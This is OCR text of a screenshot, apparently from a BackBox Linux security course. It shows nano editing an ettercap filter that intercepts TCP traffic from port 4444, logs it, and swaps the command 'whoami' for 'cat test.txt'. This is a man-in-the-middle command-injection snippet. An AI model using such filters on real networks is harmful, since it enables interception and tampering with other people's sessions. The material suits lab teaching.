 BackBox Linux - VMware Workstation
File Edit View VM Tabs Help
Home BackBox Linux
Terminal - root@eve: ~ 26 May, 08:35
Terminal - root@eve: ~
File Edit View Terminal Tabs Help
motasem@BackBoxCourse: ~ root@eve: ~ motasem@BackBoxCourse: ~
GNU nano 4.8 ettercap-fiter.ecf Modified
if (ip.proto == TCP && tcp.src == 4444 && search(DATA.data, "whoami")) {
log(DATA.data, "/root/ettercap.log");
replace("whoami", "cat test.txt");
msg("Evil Etter")
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
67°F
Sunny
8:35 AM
5/26/2022